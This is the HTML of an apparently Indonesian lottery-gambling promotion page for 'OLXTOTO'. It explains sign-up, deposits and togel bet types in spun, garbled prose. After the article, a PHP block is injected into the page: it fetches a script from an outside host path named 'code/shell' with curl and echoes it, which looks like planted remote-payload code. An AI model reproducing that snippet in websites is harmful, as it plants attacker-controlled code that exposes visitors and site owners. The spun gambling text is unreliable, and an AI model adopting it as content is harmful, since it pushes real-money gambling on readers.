		<div id="page-header" >

		
<div id="top-bar" class="clear-fix">
	<div class="boxed-wrapper">
		
		
		<div class="top-bar-socials">

			
			
			
			
		</div>

	
	</div>
</div><!-- #top-bar -->


	<div class="entry-header">
		<div class="cv-outer">
		<div class="cv-inner">
			<div class="header-logo">
				
				
					<a href="https://actquestionofthedaynow.com/" title="Actquestionofthedaynow" class="logo-img">
						<img src="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/OLXTOTO.png" width="1517" height="358" alt="Actquestionofthedaynow">
					</a>

				
								
				<p class="site-description">Situs Bandar Judi Togel Online Tepercaya</p>
				
			</div>
		</div>
		</div>
	</div>


<div id="main-nav" class="clear-fix">

	<div class="boxed-wrapper">	
		
		<!-- Alt Sidebar Icon -->
				<div class="main-nav-sidebar">
			<div>
				<span></span>
				<span></span>
				<span></span>
			</div>
		</div>
		
		<!-- Mini Logo -->
		
		<!-- Icons -->
		<div class="main-nav-icons">
							<div class="dark-mode-switcher">
					<i class="fa-regular fa-moon" aria-hidden="true"></i>

									</div>
			
						<div class="main-nav-search">
				<i class="fa-solid fa-magnifying-glass"></i>
				<i class="fa-solid fa-xmark"></i>
				<form role="search" method="get" id="searchform" class="clear-fix" action="https://actquestionofthedaynow.com/"><input type="search" name="s" id="s" placeholder="Search..." data-placeholder="Type then hit Enter..." value="" /><i class="fa-solid fa-magnifying-glass"></i><input type="submit" id="searchsubmit" value="st" /></form>			</div>
					</div>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li id="menu-item-4906" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4906"><a href="https://actquestionofthedaynow.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-4907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4907"><a href="https://actquestionofthedaynow.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-4908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4908"><a href="https://actquestionofthedaynow.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-4909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4909"><a href="https://actquestionofthedaynow.com/category/taruhan-olahraga/">Taruhan olahraga</a></li>
<li id="menu-item-4910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4910"><a href="https://actquestionofthedaynow.com/category/kasino-online/">Kasino online</a></li>
<li id="menu-item-4911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4911"><a href="https://actquestionofthedaynow.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-4912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4912"><a href="https://actquestionofthedaynow.com/category/poker-online/">Poker Online</a></li>
</ul></nav>
		<!-- Mobile Menu Button -->
		<span class="mobile-menu-btn">
			<i class="fa-solid fa-chevron-down"></i>		</span>

		<nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4906"><a href="https://actquestionofthedaynow.com/category/judi-togel/">Judi Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4907"><a href="https://actquestionofthedaynow.com/category/judi-slot/">Judi Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4908"><a href="https://actquestionofthedaynow.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4909"><a href="https://actquestionofthedaynow.com/category/taruhan-olahraga/">Taruhan olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4910"><a href="https://actquestionofthedaynow.com/category/kasino-online/">Kasino online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4911"><a href="https://actquestionofthedaynow.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4912"><a href="https://actquestionofthedaynow.com/category/poker-online/">Poker Online</a></li>
 </ul></nav>
	</div>

</div><!-- #main-nav -->

		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">

			
			
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div ="ashe-widget"><p>No Widgets found in the Sidebar Alt!</p></div>		
	</aside>
</div>
<!-- Page Content -->
<div class="main-content clear-fix boxed-wrapper" data-sidebar-sticky="1">


	
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div ="ashe-widget"><p>No Widgets found in the Sidebar Alt!</p></div>		
	</aside>
</div>
	<!-- Main Container -->
	<div class="main-container">

		
<article id="post-418" class="blog-post post-418 post type-post status-publish format-standard hentry category-judi-togel tag-judi-togel tag-olxtoto">

	



		<div class="post-media">
			</div>
	
	<header class="post-header">

		<div class="post-categories"><a href="https://actquestionofthedaynow.com/category/judi-togel/" rel="category tag">Judi Togel</a> </div>
				<h1 class="post-title">OLXTOTO &#8211; Tidak Perlu Kebingungan, Berikut  Main Situs Togel Online Kokoda Utara</h1>
		
				<div class="post-meta clear-fix">

							<span class="post-date">02/01/2023</span>
						
			<span class="meta-sep">/</span>
			
			
		</div>
		
	</header>

	<div class="post-content">

		<p><strong><a href="https://actquestionofthedaynow.com/">OLXTOTO</a></strong> &#8211; Tiap betaruh kini dapat merasai semua spekulasi yang lebih sengit serta membahagiakan tentunya dengan secara mengerjakan permainan sengit yang jadi bisa unggulan dalam berpendapatan tinggi. Main judi togel online semisalnya, merupakan suatu spekulasi luar biasa yang metode mainnya lebih heboh hingga bisa beri kehebohan spesifik yang lebih nyaman dan aman. Betaruh dapat peroleh servis terunggul di saat bisa taruhan bersama suatu website judi dapat dipercaya.</p>
<p>&nbsp;</p>
<p>Pelayanan main judi togel sekarang banyak didapat bersama web judi paling dipercaya di intenet. Suatu blog judi dapat dipercaya pastinya dapat beri ketenteraman taruhan secara tambah aman bisa dipercaya dengan secara termudah. Dengan lewat pelayanan online terpercaya serta terbaik ini karenanya anda dapat temukan kelapangan dalam taruhan tiap harinya. Teknik yang ringan untuk dapat mengerjakan games taruhan situs terhebat situs togel online pasti kasih layanan terunggul yang selalu beri kepuasan tiap harinya.</p>
<p>Metode gampang mulai perjudian togel saat ini dapat dirasa secara bertambah aman paling dipercaya dengan lebih terkesan. Betaruh perlu rasakan kehebohan tidak sama waktu bisa jalankan judi pasang angka secara fleksibel. Apa lagi langkah mainnya yang berkesempatan menang ini pasti bisa kasih serunya dan kenyamanan dalam mengerjakan semua spekulasi yang semakin lebih hebat dan membahagiakan. Karena itu, yakinkan kalau anda dapat peroleh opsi web judi sah yang dapat beri keuntungan bertambah besar serta sangatlah memberikan kepuasan.</p>
<h2>Persiapkan Hal Berikut Ini, Pemula Dapat Main Di Situs Togel Online!</h2>
<p>Permainan togel online adalah gelaran taruhan berprestise yang bisa dihandalkan menjadi satu kehebohan dan kenyamanan taruhan paling efektif yang  lebih nyaman dan aman. Siapa-siapa saja dapat kerjakan serunya tertentu yang lebih tangguh dengan semua kepuasan yang dapat diraskan tiap hari. Tertarikkah anda coba keberuntungan begitu besar dengan permainkan togel online? anda dapat peroleh keuuntungan banyak dengan coba taruhan judi kira-kira angka pastilah bersama web judi bisa dipercaya.</p>
<p>Untuk dapat temukan keluasaan serta ketenteraman dalam mengerjakan taruhan togel yang lebih gampang dan menarik ini, jadi seharusnya putuskan opsi web-site judi sah yang jadi bisa unggulan terunggul karena itu anda dapat peroleh kelapangan dan keamanan terpilih sehari-harinya dalam mendapat servis sangat efektif. Prioritaskan untuk dapat menunjuk serta masuk bersama situs togel online yang bisa dipercaya secara baik, jadi anda dapat selekasnya taruhan. Setelah itu, untuk dapat mengawali taruhan jadi persiapkan berbagai hal lebih dulu antara lain merupakan:</p>
<p>&#8211; Alat main judi yakni piranti alat online, pasti sederhana dan ringkas dapat dibawa kemaa saja seperti halny Android, Handphone, Ipad, Iphone, Tablet serta Windows.</p>
<p>&#8211; Akses internet harus mendukung tiap-tiap piranti yang dipunyai maka dari itu karena ada koneksi internet berikut ini yang bakal menolong banyak betaruh buat dapat temukan pelayanan main judi togel lewat cara online.</p>
<p>&#8211; Siapkan juga nomor rekening yang berperan selaku alat bayar serta alat pencairan dana atau penarikan uang. Jadi punya rekening pada macam bank terutama sama dengan apa yang dikasihkan oleh service web-site judi.</p>
<p>&#8211; Modal main judi terka angka ialah uang asli rupiah yang tentu saja dapat disediakan lebih dahlu dan pastinya tidak terlalu besar. main judi togel lewat cara online dapat dilaksanakan bermodalkan kurang berapa saja maka tidak menyulitkan betaruh.</p>
<p>&#8211; Siapkan sejumlah data lebih dulu yang hendak dibutuhkan untuk proses registrasi peserta anyar merupakan secara gampang menyiapkan nomor contact yang dapat dikontak setiap saat juga pemain bakal terasa lebih gampang untuk dapat peroleh kehebohan spesifik terlebih simpel kerjakan register yang bisa lebih cepat dan akan tidak tidak berhasil.</p>
<h2>Yakinkan Putuskan Situs Togel Online Paling dipercaya Pasti Senang Service Terkomplet</h2>
<p>Tiap-tiap betaruh yang sudah punyai penyiapan kerjakan games taruhan togel online di internet karena itu dapat lekas mendaftar dianya sendiri selekasnya pada suatu website judi dapat dipercaya. langkah simpel dalam menjalankan spekulasi yang lebih sengit dan dapat dihandalkan dengan baik sekali maka dapat terasa nyaman serta aman, maka dari itu tentulah masalah ini begitu kasih serunya spesifik manalagi sewaktu betaruh dapat memutuskan blog judi sah dapat dipercaya yang bisa dipercaya dengan baik sekali.</p>
<p>Di saat pemain dapat pilih dan masuk bersama blog judi terpercaya dan terbaik karena itu akan temukan service yang paling komplet. Pemain selalu terasa suka dapat taruhan bersama situs togel online dengan service terkomplet yaitu:<br />
&#8211; Akses situs selalu akan tersdia waktu apa saja mulai dengan pagi sampai malam, karena itu sepanjang 24 jam non-stop akan dapat dijangkau dengan benar-benar ringan.</p>
<p>&#8211; Layanan login situs dapat dijalankan secara gampang dan lancar lewat bermacam basis yang disajikan bandar hingga bisa membuka situs sewaktu-waktu dan dimanapun.</p>
<p>&#8211; Kemudahan bisnis deposit yaitu dengan nilai yang dapat terjangkau dan dapat dijalankan dengan begitu ringan yaitu lewat rekening Bank, E-Wallet namun juga melalui pulsa.</p>
<p>&#8211; Pemain akan temukan keringanan negosiasi withdraw yaitu penarikan dana yang benar-benar dapat dikerjakan setiap saat pada jumlah berapa saja.<br />
&#8211; Penawaran bonus tumpah ruah dapat dikasihkan situs ke seluruh anggota seperti tersedianya bonus new peserta, bonus deposit, cashback, bonus referal, bonus rollingan togel serta yang lain.</p>
<p>&#8211; Link preferensi yaitu satu sarana yang bisa dikasihkan website judi serta bisa diperlukan buat kasih keringanan akses tiap harinya maka situs akan tetap dapat dicapai setiap saat yang simpel.</p>
<h2>Cara Gampang Mendaftarkan Account Anggota Anyar Situs Togel Online</h2>
<p>Tiap-tiap pemain pasti punya hak temukan kelapangan taruhan buat dapat selekasnya mendaftarkan sebagai peserta baru. Pastinya, teknik gampang mendaftarkan dengan cara yang efektif serta tidak ada cost benar-benar, jadi pemain langsung bisa memasuk halaman Home selesai dapat membuka website judi, hingga dengan halaman itu pemain bisa click menu DAFTAR yang bakal langsung mengaitkan pemian dengan suatu formulir registrasi.<br />
Sudah pasti, betaruh penting isi semuanya data sedetailnya dan sah. Data yang bisa diisi di antaranya merupakan nama Username, sandi, alamat e mail, nomor contact, nomor rekening yang betul, nama rekening namun juga model bank. Semua data penting diisi secara betul serta komplet hingga bisa diantarkan terhadap bandar. proses data ini pastilah cuman tidak lama saja dan pemain langsung dapat temukan account sah. Karena ada Pemakai ID dibarengi sandi yang telah didapat karena itu bisa dipakai langsung buat dapat login situs togel online secara begitu ringan kapan pun dan dimanapun.</p>
<h2>Teknik Simpel Bisnis Deposit Situs Togel Online Tanpa Potongan</h2>
<p>Tiap-tiap pemain perlu berikan modal lebih dulu agar bisa selekasnya permainkan judi togel macam apa saja. Cukup hanya modal rendah karenanya siapa saja dapat selekasnya pasang taruhan yang lebih ringkas serta bisa dipercaya dengan baik sekali. Karena itu tentu pemain makin lebih ringan peroleh keamanan deposit yang lebih rendah serta dapat lekas taruhan dengan bet yang tidak besar. buat selekasnya bayar deposit pemain cuman perlu buka web Home situs togel online serta penting click menu DEPOSIT.<br />
Metode akan kasih sebuah slip pembayaran yang sebaiknya diisi lewat langkah tentukan nilai uang yang hendak ditransfer dengan benar-benar gampang dan dapat juga putuskan metoda bayar yang disajikan salah satunya merupakan pakai E-Wallet, rekening bank dan juga dapat pakai teknik gampang lewat deposit pulsa. jadi lewat cara dapat lekas transfer uang langsung adalah yang amat simpel di nomor arah yang diberi faksi bandar hingga saldo account akan selekasnya berisi secara automatic pastilah tak ada potongan sama sekalipun.<br />
Pastinya pemain dapat lekas pasang taruhan judi terka angka yang lebih gampang dan membahagiakan. Arena taruhan taruhan secara bertambah aman ini dapat lekas anda permainkan dengan taruhan uang asli rupiah yang pasti bakal beri untung uang asli rupiah.</p>
<h2>Opsi Pasaran Terkomplet Dan Paling populer Situs Togel Online</h2>
<p>Teknik main judi togel online yaitu dengan menduga angka lebih pas, adalah sama atau rukun dengan keluaran angka di tipe pasaran yang dituruti. Buat mainkan taruhan ini, pemain bebas turuti pasaran yang dikehendaki dan pada jaman ini makin banyak pasaran togel dapat diputuskan oleh pemain. Dengan masuk bersama situs atau situs togel online sah bisa dipercaya, karenanya beberapa alternatif pasaran togel yang dapat anda turuti antara lain yakni:<br />
&#8211; Hongkong<br />
&#8211; Cambodia<br />
&#8211; Sydney<br />
&#8211; Japan<br />
&#8211; China<br />
&#8211; Singapore<br />
&#8211; Jakarta<br />
&#8211; Buffalo<br />
&#8211; Thailand<br />
&#8211; Taiwan<br />
&#8211; Texas<br />
&#8211; New York<br />
Dalam permainkan taruhan togel online terbaik pemain bisa menduga angka sesuai peraturan di beberapa opsi model taruhan yang disiapkan. Pastilah pemain bisa taruhan dengan langkah menduga angka tepat yang pas jadi angka keluaran togel ini yaitu terbagi dalam 4 biji angka yaitu angka AS, KOP, KEPALA serta angka EKOR.</p>
<h2>Teknik Main Judi Terka Angka Type Taruhan Bermacam Situs Togel Online Sah</h2>
<p>Bermain judi togel tentu mengharap meraih kemenangan di dalamnya, dikarenakan kemenangan permainan toge ini tentu akan beri keuntungan yang pastilah amat fakta. Agar menang taruuhan togel ini karenanya pemain penting dapat mempunyai perkiraan tepat yang lebih pas. buat dapat mengira angka togel secara benar ini karenanya pasti pemain dapat semakin simpel dan fleksibel untuk lekas taruhan pada beberapa type taruha yang disajikan situs togel online secara komplet. Antara beberapa jenis taruhan togel yang dapat pemain permainkan yaitu:</p>
<p>1. TOGEL 2D<br />
Pemain perlu mengira dua angka saja yang seharusnya berurut serta sama dengan keluaran togel secara tepat. tentang hal untuk angka togel yakni ABCD karena itu pemain dapat menduga AB, BC dan CD. Tentang hal contoh-contohnya kalau pemain menerka taruhan 32 selanjutnya result togel yang terjadi yaitu 3211 pasti pemain bisa menang karena ke-2  angka yang berturutan itu tertera di keluaran togel.</p>
<p>2. TOGEL 3D<br />
Teknik main dari taruhan ini yakni dengan menerka tiga angka togel secara betul serta berturutan ialah selaras ataukah sama dengan result togel, jadi untuk keluaran togel ABCD, pasti pemain bisa menang di saat dapat menduga taruhan ABC dan BCD. Tentang hal perumpamaannya apabil pemain memasangkan taruhannya buat nomor 998, kemudian menyaksikan di result togel yang terjadi merupakan 1998 karena itu pemain juga dapat menang.</p>
<p>3. TOGEL 4D<br />
Taruhan ini dapat kasih keuntungan yang besar sekali sampai 3000 kali lipat sewaktu pemain sukses menerka seluruhnya angka secara benar dan sama barisannya sesuai result togel. seandainya keluaran togel merupakan ABCD jadi pemain pun perlu menerka ABCD. Buat masalah ini, mengenai perumpamaannya apabila pemain memasangkan taruhannya buat angka 7765 karenanya pemain lantas dapat menang sewaktu result togel pun tunjukkan angka yang serupa ialah 7765.</p>
<p>4. COLOK BEBAS<br />
Model taruhan dalam bermain permainan ini benar-benar ringan dan dapat juga beri keuntungan dengan kesempatan menang makin besar. buat teknik main taruhan ini yakni hanya cukup menerka satu angka saja secara betul di result togel, misalnya pemain mengira angka 8 dan pastinya menang di saat keluaran togel yang berlangsung aadlah 9087.</p>
<p>5. COLOK JITU<br />
Jenis taruhan ini ialah dengan secara hanya butuh mengira satu bilangan saja tapi pemain penting terangkan juga macam atau status dari angka itu. Mengenai semisalnya bila pemain menduga atau menempatkan taruhan buat angka 7 menjadi EKOR, selanjutnya bila keluaran togel merupakan 2337 karenanya pemain lantas dapat menang karena menduga secara tepat kalau angka 7 benar ada di status EKOR.</p>
<p>6. COLOK NAGA<br />
Langkah main taruhan ini yakni dengan menerka tiga angka secara betul ada pada dalam keluaran angka togel dan tak usah sama sesuai posisi karena itu pemain bebas pastikan angka waktu saja. contohnya apabila pemain memasangkan taruhannya buat angka 8, 9 serta 1, lantas result togel yang berlangsung merupakan 9318 karena itu pemain juga dapat meraih kemenangan dengan memperoleh pembayaran yang sama.</p>
<p>7. KEMBANG KEMPIS<br />
Teknik main taruhan ini dengan tentukan 2D dulu adalah dua angka depan, dua angka tengah atau dua angka belakang yang lantas bisa ditetapkan sebagai taruhan kembang, kempis serta kembar. Tentang hal keputusannya merupakan:<br />
&#8211; KEMBANG= seandainya bilangan pertama lebih kecil dari bilangan ke-2  contohnya mengira taruhan 2D tengah selaku kembang, serta keluaran angka ialah 4590 jadi taruhannya cocok karena bilangan tengah yakni 59 yang mana 5 lebih kecil dari 9.<br />
&#8211; KEMPIS= jika bilangan pertama yaitu semakin besar dari bilangan ke-2 . Tentang hal misalnya kalau pemain menduga 2D belakang dan keluaran togel yaitu 4330 pastilah pemain dapat menang sebab bilangan belakang merupakan 30 yang mana 3 bertambah besar dari 0.<br />
&#8211; KEMBAR= jikalau bilangan pertama ialah sama besar dengan ke-2 .</p>
<p>8. TENGAH TEPI<br />
Ialah dengan menerka 2D lebih dulu selanjutnya pemain dapat memastikannya menjadi taruhan tengah atau pinggir, adalah dengan ketetapannya yaitu:<br />
&#8211; TENGAH= kalau dua angka tergolong di 25 sampai 74. Akan halnya contoh-contohnya kalau pemain mengira 2D depan buat result togel yang terjadi merupakan 3348, karenanya pemain juga bisa menang dikarenakan angka depan ini yakni 33 yang mana tergolong di sisi tengah.<br />
&#8211; TEPI= yaitu kalau tebakan ke-2  angka ada antara 00-24 dan atau dari 75-99. Mengenai perumpamaannya bila pemain menempatkan taruhan 2D belakang buat result togel 9111 karenanya pemain dapat menang lantaran angka belakaang ialah 11 terhitung sisi pinggir.<br />
Tersebut beberapa jenis taruhan yang dapat pemain permainkan dengan gampang.</p>
	</div>

	<footer class="post-footer">

		<div class="post-tags"><a href="https://actquestionofthedaynow.com/tag/judi-togel/" rel="tag">judi togel</a><a href="https://actquestionofthedaynow.com/tag/olxtoto/" rel="tag">olxtoto</a></div>
		
		<span class="post-comments">Comments Off<span class="screen-reader-text"> on OLXTOTO &#8211; Tidak Perlu Kebingungan, Berikut  Main Situs Togel Online Kokoda Utara</span></span>		
	</footer>


</article>
<!-- Previous Post -->
<a href="https://actquestionofthedaynow.com/olxtoto-gak-butuh-kebingungan-berikut-main-situs-togel-online-kolf-braza/" title="OLXTOTO - Gak Butuh Kebingungan, Berikut  Main Situs Togel Online Kolf Braza" class="single-navigation previous-post">
		<i class="fa-solid fa-angle-right"></i>
</a>

<!-- Next Post -->
<a href="https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-main-situs-togel-online-kelumpang-selatan/" title="OLXTOTO - Tidak Butuh Kebingungan, Berikut  Main Situs Togel Online Kelumpang Selatan" class="single-navigation next-post">
		<i class="fa-solid fa-angle-left"></i>
</a>

			<div class="related-posts">
				<h3>You May Also Like</h3>

				
					<section>
						<a href="https://actquestionofthedaynow.com/pasaran-togel-lengkap/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2025/04/togel-bola-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/pasaran-togel-lengkap/">Pasaran Togel Lengkap: Panduan Menang dan Strategi Terbaik</a></h4>
						<span class="related-post-date">12/06/2025</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/strategi-menang-judi-togel-colok-bebas/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2025/12/v2-164rhe-rdihg-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/strategi-menang-judi-togel-colok-bebas/">Strategi Menang Judi Togel Colok Bebas untuk Pemain Sukses</a></h4>
						<span class="related-post-date">12/01/2026</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/cara-menghitung-pola-angka-jitu-dalam-judi-togel-online-modern/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/12/Situs-Judi-Togel-Terpercaya-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Situs Judi Togel Terpercaya" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/cara-menghitung-pola-angka-jitu-dalam-judi-togel-online-modern/">Cara Menghitung Pola Angka Jitu Dalam Judi Togel Online Modern Untuk Meningkatkan Peluang Menang</a></h4>
						<span class="related-post-date">24/10/2025</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			
	</div><!-- .main-container -->


	
<div class="sidebar-right-wrap">
	<aside class="sidebar-right">
		<div id="custom_html-3" class="widget_text ashe-widget widget_custom_html"><div class="widget-title"><h2>Situs Judi Online</h2></div><div class="textwidget custom-html-widget"></div></div><div id="custom_html-5" class="widget_text ashe-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div>	</aside>
</div>
</div><!-- .page-content -->

</div><!-- .page-content -->

<!-- Page Footer -->
<footer id="page-footer" class="clear-fix">
    
    <!-- Scroll Top Button -->
        <span class="scrolltop">
    <i class="fa-solid fa-angle-up"></i>
    </span>
    
    <div class="page-footer-inner boxed-wrapper">

    <!-- Footer Widgets -->
    
    <div class="footer-copyright">
        <div class="copyright-info">
                </div>

                
        <div class="credit">
            <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>

    </div>

    </div><!-- .boxed-wrapper -->

</footer><!-- #page-footer -->

</div><!-- #page-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ashe/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://actquestionofthedaynow.com/olxtoto-tidak-perlu-kebingungan-berikut-main-situs-togel-online-kokoda-utara/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/js/custom-plugins.js?ver=1.8.2" id="ashe-plugins-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/js/custom-scripts.js?ver=1.9.7" id="ashe-custom-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://actquestionofthedaynow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://actquestionofthedaynow.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9a78a770f0f54dfd9c52a9b2f93a3364","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>